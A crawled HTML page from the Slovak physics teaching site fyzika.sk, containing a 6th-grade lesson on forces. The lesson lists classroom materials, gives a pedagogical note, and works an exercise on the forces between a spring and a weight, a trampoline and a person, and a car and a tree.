

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.fyzika.sk/sila-je-ked/
body_size: 12303
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="sk-SK" prefix="og: http://ogp.me/ns#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="sk-SK" prefix="og: http://ogp.me/ns#">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="sk-SK" prefix="og: http://ogp.me/ns#">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>Sila je keď - Fyzika.sk</title>
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="http://www.fyzika.sk/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="http://www.fyzika.sk/wp-content/themes/twentyfourteen/js/html5.js"></script>
	<![endif]-->
	
<!-- This site is optimized with the Yoast SEO plugin v3.7.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="http://www.fyzika.sk/sila-je-ked/" />
<meta property="og:locale" content="sk_SK" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Sila je keď - Fyzika.sk" />
<meta property="og:description" content="Pomôcky: gumičky, hrubšie povrázok, magnet, huba na tabuľu, laserové ukazovátko, kúsok modelíny Pedagogická poznámka: Nasledujúce rozbory môžu pôsobiť únavne, bohužiaľ sa ukazuje, že sú zrejme nutnou podmienkou na to, aby sa väčšina žiakov naučila robiť fyziku poriadne a ich fyzikálne vzdelávanie neposúvala k povrchnému plkání bez poriadneho vhľadu. Všeobecne je silová analýza jeden z absolútne základných problémov &hellip; Pokračovať na Sila je keď &rarr;" />
<meta property="og:url" content="http://www.fyzika.sk/sila-je-ked/" />
<meta property="og:site_name" content="Fyzika.sk" />
<meta property="article:section" content="6. ročník" />
<meta property="article:published_time" content="2016-10-23T17:04:06+00:00" />
<meta property="og:image" content="http://www.fyzika.sk/wp-content/uploads/2016/10/síla_1477238329.jpg" />
<meta property="og:image:width" content="426" />
<meta property="og:image:height" content="640" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Pomôcky: gumičky, hrubšie povrázok, magnet, huba na tabuľu, laserové ukazovátko, kúsok modelíny Pedagogická poznámka: Nasledujúce rozbory môžu pôsobiť únavne, bohužiaľ sa ukazuje, že sú zrejme nutnou podmienkou na to, aby sa väčšina žiakov naučila robiť fyziku poriadne a ich fyzikálne vzdelávanie neposúvala k povrchnému plkání bez poriadneho vhľadu. Všeobecne je silová analýza jeden z absolútne základných problémov &hellip; Pokračovať na Sila je keď &rarr;" />
<meta name="twitter:title" content="Sila je keď - Fyzika.sk" />
<meta name="twitter:image" content="http://www.fyzika.sk/wp-content/uploads/2016/10/síla_1477238329.jpg" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="RSS kanál: Fyzika.sk &raquo;" href="http://www.fyzika.sk/feed/" />
<link rel="alternate" type="application/rss+xml" title="RSS kanál komentárov webu Fyzika.sk &raquo;" href="http://www.fyzika.sk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="RSS kanál komentárov webu Fyzika.sk &raquo; ku článku Sila je keď" href="http://www.fyzika.sk/sila-je-ked/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.fyzika.sk\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.6.30"}};
			!function(e,o,t){var a,n,r;function i(e){var t=o.createElement("script");t.src=e,t.type="text/javascript",o.getElementsByTagName("head")[0].appendChild(t)}for(r=Array("simple","flag","unicode8","diversity","unicode9"),t.supports={everything:!0,everythingExceptFlag:!0},n=0;n<r.length;n++)t.supports[r[n]]=function(e){var t,a,n=o.createElement("canvas"),r=n.getContext&&n.getContext("2d"),i=String.fromCharCode;if(!r||!r.fillText)return!1;switch(r.textBaseline="top",r.font="600 32px Arial",e){case"flag":return(r.fillText(i(55356,56806,55356,56826),0,0),n.toDataURL().length<3e3)?!1:(r.clearRect(0,0,n.width,n.height),r.fillText(i(55356,57331,65039,8205,55356,57096),0,0),a=n.toDataURL(),r.clearRect(0,0,n.width,n.height),r.fillText(i(55356,57331,55356,57096),0,0),a!==n.toDataURL());case"diversity":return r.fillText(i(55356,57221),0,0),a=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3],r.fillText(i(55356,57221,55356,57343),0,0),a!=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3];case"simple":return r.fillText(i(55357,56835),0,0),0!==r.getImageData(16,16,1,1).data[0];case"unicode8":return r.fillText(i(55356,57135),0,0),0!==r.getImageData(16,16,1,1).data[0];case"unicode9":return r.fillText(i(55358,56631),0,0),0!==r.getImageData(16,16,1,1).data[0]}return!1}(r[n]),t.supports.everything=t.supports.everything&&t.supports[r[n]],"flag"!==r[n]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[r[n]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(a=function(){t.readyCallback()},o.addEventListener?(o.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),o.attachEvent("onreadystatechange",function(){"complete"===o.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?i(a.concatemoji):a.wpemoji&&a.twemoji&&(i(a.twemoji),i(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='twentyfourteen-lato-css'  href='https://fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%2C300italic%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='http://www.fyzika.sk/wp-content/themes/twentyfourteen/genericons/genericons.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfourteen-style-css'  href='http://www.fyzika.sk/wp-content/themes/twentyfourteen/style.css?ver=4.6.30' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfourteen-ie-css'  href='http://www.fyzika.sk/wp-content/themes/twentyfourteen/css/ie.css?ver=20131205' type='text/css' media='all' />
<![endif]-->
<script type='text/javascript' src='http://www.fyzika.sk/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.fyzika.sk/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://www.fyzika.sk/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.fyzika.sk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.fyzika.sk/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.6.30" />
<link rel='shortlink' href='http://www.fyzika.sk/?p=164' />
<link rel="alternate" type="application/json+oembed" href="http://www.fyzika.sk/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.fyzika.sk%2Fsila-je-ked%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.fyzika.sk/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.fyzika.sk%2Fsila-je-ked%2F&#038;format=xml" />
<script type="text/javascript">
	window._wp_rp_static_base_url = 'https://rp.zemanta.com/static/';
	window._wp_rp_wp_ajax_url = "http://www.fyzika.sk/wp-admin/admin-ajax.php";
	window._wp_rp_plugin_version = '3.6';
	window._wp_rp_post_id = '164';
	window._wp_rp_num_rel_posts = '6';
	window._wp_rp_thumbnails = true;
	window._wp_rp_post_title = 'Sila+je+ke%C4%8F';
	window._wp_rp_post_tags = ['sila', '6.+ro%C4%8Dn%C3%ADk', 'magnet', 'aj', 'ho', 'ke', 'tm', 'sl', 'mu', 'uv', 'na', 'pop', 'od', 'sila', 'al', 'sa', 'auto'];
</script>
<link rel="stylesheet" href="http://www.fyzika.sk/wp-content/plugins/related-posts/static/themes/vertical-m.css?version=3.6" />

<!-- BEGIN GADWP v4.9.3.2 Universal Tracking - https://deconf.com/google-analytics-dashboard-wordpress/ -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-65231975-8', 'auto');
  ga('send', 'pageview');
</script>

<!-- END GADWP Universal Tracking -->

</head>

<body class="single single-post postid-164 single-format-standard group-blog masthead-fixed singular">
<div id="page" class="hfeed site">
	
	<header id="masthead" class="site-header" role="banner">
		<div class="header-main">
			<h1 class="site-title"><a href="http://www.fyzika.sk/" rel="home">Fyzika.sk</a></h1>

			<div class="search-toggle">
				<a href="#search-container" class="screen-reader-text" aria-expanded="false" aria-controls="search-container">Hľadať</a>
			</div>

			<nav id="primary-navigation" class="site-navigation primary-navigation" role="navigation">
				<button class="menu-toggle">Hlavné menu</button>
				<a class="screen-reader-text skip-link" href="#content">Preskočiť na obsah</a>
				<div class="menu-menu-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-191" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-191"><a href="http://www.fyzika.sk/category/6-rocnik/">6. ročník</a>
<ul class="sub-menu">
	<li id="menu-item-244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244"><a href="http://www.fyzika.sk/category/6-rocnik/sme-fyzici-tak-skumame/">Sme fyzici, tak skúmame</a></li>
	<li id="menu-item-195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-195"><a href="http://www.fyzika.sk/category/6-rocnik/meriame/">Meriame</a></li>
	<li id="menu-item-196" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-196"><a href="http://www.fyzika.sk/category/6-rocnik/sila/">Sila</a></li>
	<li id="menu-item-193" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-193"><a href="http://www.fyzika.sk/category/6-rocnik/latky-a-ich-podoby/">Látky a ich podoby</a></li>
	<li id="menu-item-192" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-192"><a href="http://www.fyzika.sk/category/6-rocnik/kvapaliny-a-plyny/">Kvapaliny a plyny</a></li>
	<li id="menu-item-245" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-245"><a href="http://www.fyzika.sk/category/6-rocnik/teplo-a-teplota/">Teplo a teplota</a></li>
	<li id="menu-item-194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-194"><a href="http://www.fyzika.sk/category/6-rocnik/magnety-a-elektrina/">Magnety a elektrina</a></li>
</ul>
</li>
<li id="menu-item-197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-197"><a href="http://www.fyzika.sk/category/7-rocnik/">7. ročník</a>
<ul class="sub-menu">
	<li id="menu-item-200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-200"><a href="http://www.fyzika.sk/category/7-rocnik/optika/">Optika</a></li>
	<li id="menu-item-202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202"><a href="http://www.fyzika.sk/category/7-rocnik/pohyb/">Pohyb</a></li>
	<li id="menu-item-250" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-250"><a href="http://www.fyzika.sk/category/7-rocnik/vektory/">Vektory</a></li>
	<li id="menu-item-199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-199"><a href="http://www.fyzika.sk/category/7-rocnik/newtonove-zakony/">Newtonove zákony</a></li>
	<li id="menu-item-203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203"><a href="http://www.fyzika.sk/category/7-rocnik/rovnovaha/">Rovnováha</a></li>
	<li id="menu-item-198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-198"><a href="http://www.fyzika.sk/category/7-rocnik/kvapaliny/">Kvapaliny</a></li>
	<li id="menu-item-201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201"><a href="http://www.fyzika.sk/category/7-rocnik/plyny/">Plyny</a></li>
</ul>
</li>
<li id="menu-item-204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-204"><a href="http://www.fyzika.sk/category/8-rocnik/">8. ročník</a>
<ul class="sub-menu">
	<li id="menu-item-206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206"><a href="http://www.fyzika.sk/category/8-rocnik/praca-vykon-energia/">Práca, výkon, energia</a></li>
	<li id="menu-item-254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-254"><a href="http://www.fyzika.sk/category/8-rocnik/vnutorna-energia-teplo/">Vnútorná energia, teplo</a></li>
	<li id="menu-item-205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-205"><a href="http://www.fyzika.sk/category/8-rocnik/jednosmerne-elektricke-obvody/">Jednosmerné elektrické obvody</a></li>
</ul>
</li>
<li id="menu-item-207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-207"><a href="http://www.fyzika.sk/category/9-rocnik/">9. ročník</a>
<ul class="sub-menu">
	<li id="menu-item-251" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-251"><a href="http://www.fyzika.sk/category/9-rocnik/vlnenie-a-kmitanie/">Vlnenie a kmitanie</a></li>
	<li id="menu-item-208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-208"><a href="http://www.fyzika.sk/category/9-rocnik/ako-to-chodi-v-mikrosvete/">Ako to chodí v mikrosvete</a></li>
	<li id="menu-item-209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-209"><a href="http://www.fyzika.sk/category/9-rocnik/astronomia/">Astronómia</a></li>
</ul>
</li>
<li id="menu-item-241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-241"><a href="http://www.fyzika.sk/category/ss/">SŠ</a>
<ul class="sub-menu">
	<li id="menu-item-227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-227"><a href="http://www.fyzika.sk/category/ss/mechanika/">Mechanika</a>
	<ul class="sub-menu">
		<li id="menu-item-256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-256"><a href="http://www.fyzika.sk/category/ss/mechanika/kinematika/">Kinematika</a></li>
		<li id="menu-item-218" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-218"><a href="http://www.fyzika.sk/category/ss/mechanika/dynamika/">Dynamika</a></li>
		<li id="menu-item-224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-224"><a href="http://www.fyzika.sk/category/ss/mechanika/pohyb-po-kruznici/">Pohyb po kružnici</a></li>
		<li id="menu-item-220" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-220"><a href="http://www.fyzika.sk/category/ss/mechanika/mechanicka-praca-a-mechanicka-energia/">Mechanická práca a mechanická energia</a></li>
		<li id="menu-item-223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-223"><a href="http://www.fyzika.sk/category/ss/mechanika/neinercialna-vztazna-sustava/">Neinerciálna vzťažná sústava</a></li>
		<li id="menu-item-219" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-219"><a href="http://www.fyzika.sk/category/ss/mechanika/gravitacne-pole/">Gravitačné pole</a></li>
		<li id="menu-item-222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-222"><a href="http://www.fyzika.sk/category/ss/mechanika/mechanika-tuheho-telesa/">Mechanika tuhého telesa</a></li>
		<li id="menu-item-221" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-221"><a href="http://www.fyzika.sk/category/ss/mechanika/mechanika-kvapalin-a-plynov/">Mechanika kvapalín a plynov</a></li>
	</ul>
</li>
	<li id="menu-item-229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-229"><a href="http://www.fyzika.sk/category/ss/molekulova-fyzika-a-termika/">Molekulová fyzika a termika</a>
	<ul class="sub-menu">
		<li id="menu-item-252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-252"><a href="http://www.fyzika.sk/category/ss/molekulova-fyzika-a-termika/vnutorna-energia-praca-teplo/">Vnútorná energia, práca, teplo</a></li>
		<li id="menu-item-238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-238"><a href="http://www.fyzika.sk/category/ss/molekulova-fyzika-a-termika/plynne-skupenstvo-kruhovy-dej/">Plynné skupenstvo, kruhový dej</a></li>
		<li id="menu-item-234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-234"><a href="http://www.fyzika.sk/category/ss/molekulova-fyzika-a-termika/kvapalne-skupenstvo/">Kvapalné skupenstvo</a></li>
		<li id="menu-item-237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-237"><a href="http://www.fyzika.sk/category/ss/molekulova-fyzika-a-termika/pevne-skupenstvo/">Pevné skupenstvo</a></li>
		<li id="menu-item-253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-253"><a href="http://www.fyzika.sk/category/ss/molekulova-fyzika-a-termika/zmeny-skupenstve/">Zmeny skupenstve</a></li>
	</ul>
</li>
	<li id="menu-item-226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-226"><a href="http://www.fyzika.sk/category/ss/kmitavy-pohyb-a-mechanicke-vlnenie/">Kmitavý pohyb a mechanické vlnenie</a>
	<ul class="sub-menu">
		<li id="menu-item-239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-239"><a href="http://www.fyzika.sk/category/ss/kmitavy-pohyb-a-mechanicke-vlnenie/kmitanie-mechanickeho-oscilatora/">Kmitanie mechanického oscilátora</a></li>
		<li id="menu-item-240" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240"><a href="http://www.fyzika.sk/category/ss/kmitavy-pohyb-a-mechanicke-vlnenie/mechanicke-vlnenie/">Mechanické vlnenie</a></li>
		<li id="menu-item-255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-255"><a href="http://www.fyzika.sk/category/ss/kmitavy-pohyb-a-mechanicke-vlnenie/zvukove-vlnenie/">Zvukové vlnenie</a></li>
	</ul>
</li>
	<li id="menu-item-225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-225"><a href="http://www.fyzika.sk/category/ss/elektrina-a-magnetizmus/">Elektrina a magnetizmus</a>
	<ul class="sub-menu">
		<li id="menu-item-215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-215"><a href="http://www.fyzika.sk/category/ss/elektrina-a-magnetizmus/elektrostatika/">Elektrostatika</a></li>
		<li id="menu-item-213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-213"><a href="http://www.fyzika.sk/category/ss/elektrina-a-magnetizmus/elektricky-prud/">Elektrický prúd</a></li>
		<li id="menu-item-217" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-217"><a href="http://www.fyzika.sk/category/ss/elektrina-a-magnetizmus/polovodice-a-zaklady-elektroniky/">Polovodiče a základy elektroniky</a></li>
		<li id="menu-item-247" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-247"><a href="http://www.fyzika.sk/category/ss/elektrina-a-magnetizmus/vedenie-prudu-v-kvapalinach-a-plynoch/">Vedenie prúdu v kvapalinách a plynoch</a></li>
		<li id="menu-item-216" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-216"><a href="http://www.fyzika.sk/category/ss/elektrina-a-magnetizmus/magneticke-pole/">Magnetické pole</a></li>
		<li id="menu-item-246" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-246"><a href="http://www.fyzika.sk/category/ss/elektrina-a-magnetizmus/striedavy-prud/">Striedavý prúd</a></li>
		<li id="menu-item-214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-214"><a href="http://www.fyzika.sk/category/ss/elektrina-a-magnetizmus/elektrina-a-magnetizmus-v-praxi/">Elektrina a magnetizmus v praxi</a></li>
		<li id="menu-item-212" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-212"><a href="http://www.fyzika.sk/category/ss/elektrina-a-magnetizmus/cinnost-elektrickych-a-elektronickych-zariadeni/">Činnosť elektrických a elektronických zariadení</a></li>
	</ul>
</li>
	<li id="menu-item-230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-230"><a href="http://www.fyzika.sk/category/ss/optika-ss/">Optika</a>
	<ul class="sub-menu">
		<li id="menu-item-242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242"><a href="http://www.fyzika.sk/category/ss/optika-ss/sirenia-svetla/">Šírenia svetla</a></li>
		<li id="menu-item-232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-232"><a href="http://www.fyzika.sk/category/ss/optika-ss/opticka-zobrazenie/">Optická zobrazenie</a></li>
		<li id="menu-item-243" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-243"><a href="http://www.fyzika.sk/category/ss/optika-ss/vlnove-vlastnosti-svetla/">Vlnové vlastnosti svetla</a></li>
		<li id="menu-item-231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-231"><a href="http://www.fyzika.sk/category/ss/optika-ss/elektromagneticke-ziarenie/">Elektromagnetické žiarenie</a></li>
	</ul>
</li>
	<li id="menu-item-228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-228"><a href="http://www.fyzika.sk/category/ss/moderna-fyzika/">Moderná fyzika</a>
	<ul class="sub-menu">
		<li id="menu-item-249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-249"><a href="http://www.fyzika.sk/category/ss/moderna-fyzika/uvod-do-specialnej-teorie-relativity-str/">Úvod do špeciálnej teórie relativity (STR)</a></li>
		<li id="menu-item-248" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-248"><a href="http://www.fyzika.sk/category/ss/moderna-fyzika/uvod-do-kvantovej-mechaniky/">Úvod do kvantovej mechaniky</a></li>
		<li id="menu-item-211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-211"><a href="http://www.fyzika.sk/category/ss/moderna-fyzika/atomova-a-jadrova-fyzika/">Atómová a jadrová fyzika</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>			</nav>
		</div>

		<div id="search-container" class="search-box-wrapper hide">
			<div class="search-box">
				<form role="search" method="get" class="search-form" action="http://www.fyzika.sk/">
				<label>
					<span class="screen-reader-text">Hľadať:</span>
					<input type="search" class="search-field" placeholder="Hľadať &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Nájdi" />
			</form>			</div>
		</div>
	</header><!-- #masthead -->

	<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">
			
<article id="post-164" class="post-164 post type-post status-publish format-standard has-post-thumbnail hentry category-6-rocnik category-sila">
	
	<div class="post-thumbnail">
	<img width="248" height="372" src="http://www.fyzika.sk/wp-content/uploads/2016/10/síla_1477238329.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Didgeman / Pixabay" srcset="http://www.fyzika.sk/wp-content/uploads/2016/10/síla_1477238329.jpg 426w, http://www.fyzika.sk/wp-content/uploads/2016/10/síla_1477238329-200x300.jpg 200w" sizes="(max-width: 248px) 100vw, 248px" />	</div>

	
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="http://www.fyzika.sk/category/6-rocnik/" rel="category tag">6. ročník</a>,<a href="http://www.fyzika.sk/category/6-rocnik/sila/" rel="category tag">Sila</a></span>
		</div>
		<h1 class="entry-title">Sila je keď</h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="http://www.fyzika.sk/sila-je-ked/" rel="bookmark"><time class="entry-date" datetime="2016-10-23T17:04:06+00:00">23.10.2016</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="http://www.fyzika.sk/author/patrik/" rel="author">Patrik</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		
<!-- Quick Adsense WordPress Plugin: http://quicksense.net/ -->
<div style="float:none;margin:10px 0 10px 0;text-align:center;">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- fyzika-clanek-333x280 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-2978006693423495"
     data-ad-slot="8393686812"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<p><strong>Pomôcky:</strong> gumičky, hrubšie povrázok, magnet, huba na tabuľu, laserové ukazovátko, kúsok modelíny<br />
<strong>Pedagogická poznámka:</strong> Nasledujúce rozbory môžu pôsobiť únavne, bohužiaľ sa ukazuje, že sú zrejme nutnou podmienkou na to, aby sa väčšina žiakov naučila robiť fyziku poriadne a<br />
ich fyzikálne vzdelávanie neposúvala k povrchnému plkání bez poriadneho vhľadu.<br />
Všeobecne je silová analýza jeden z absolútne základných problémov aj na vyššom gymnáziu, práve preto, že vyžaduje dôslednosť a opatrné rozlišovanie toho, na čo sila pôsobí a kto ju<br />
spôsobuje.<br />
<strong>Opakovanie z minulej hodiny:</strong><br />
• Sila opisuje vzájomné pôsobenie medzi telesami.<br />
• Silu nemôžeme priamo pozorovať, ale sila sama prezrádza svoju prítomnosť svojimi učinky:<br />
uvedenie do pohybu, zmena smeru pohybu, zastavenie pohybu, deformácie predmetu.<br />
<strong>Pr. 1:</strong> Popíš pôsobenie síl v nasledujúcich situáciách. Pri každej spomínané sily uveď, čím sa prezrádza.<br />
a) Závažie je zavesené na pružinu.<br />
b) Človek sa odráža od trampolíny.<br />
c) Auto naráža do stromu.<br />
a) Závažie je zavesené na pružinu.<br />
Pružina pôsobí na závažie smerom nahor (závažie nespadne), závažie pôsobí na pružinu smerom nadol (pružina sa pretiahne).<br />
Čím väčšou silou pôsobí závažie na pružinu (ťažšie závažia), tým väčšou silou pôsobí pružina na závažie (viac sa pretiahne).<br />
b) Človek sa odráža od trampolíny.<br />
Trampolína pôsobí na človeka smerom nahor (zastavuje ho a potom ho odrazí smerom nahor), človek pôsobí na trampolínu smerom nadol (trampolína sa prověšuje).<br />
c) Auto naráža do stromu.<br />
Strom pôsobí na auto silou proti smeru jeho pohybu (auto sa o strom zastaví), auto pôsobí na strom v smere pohybu (můžem zlomiť alebo poškodiť).<br />
